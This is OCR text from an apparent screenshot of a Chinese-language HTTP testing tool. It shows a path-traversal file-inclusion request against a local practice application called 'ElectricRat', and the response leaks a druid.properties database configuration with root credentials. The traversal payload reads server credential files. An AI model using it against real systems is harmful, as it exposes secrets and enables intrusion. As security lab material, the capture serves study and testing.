 Request
数据包扫描
美化
热加载
构造请求
1 GET /ElectricRat/fileInclude/includeLocalFile?filePath=../../../WEB-INF/classes/druid.properties
HTTP/1.1
2 Host ? : 127.0.0.1:8889
3 Accept-Language: zh-CN,zh;q=0.9
4 sec-ch-ua-mobile: ?0
5 Sec-Fetch-Site: same-origin
6 Accept-Encoding: gzip, deflate, br, zstd
7 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
8 X-Requested-With: XML
插入标签
AI AI工具
9 sec-ch-ua-platform: "
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Accept: */*
13 Referer: http://127.0.0.1:8889/ElectricRat/pages/fileinclude/include_local.html
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
15 Cookie: JSESSIONID=44514AF000EC55774032A203767FFA08; token=319a4bd4-b386-4dd2-ae4c-0a09befe619d
16
Responses
202bytes / 3ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Date: Wed, 31 Jul 2024 02:25:44 GMT
4 Content-Length: 203
5
6 driverClassName=com.mysql.cj.jdbc.Driver
7 url=jdbc:mysql://127.0.0.1/mycms?useSSL=false&allowPublicKeyRetrieval=true&
serverTimezone=UTC
8 username=root password=root initialSize=5 maxActive=10 maxWait=3000
9
远端地址:127.0.0.1:88
间:3ms; 总耗时:5ms;
27.0.0.1:8889/Electri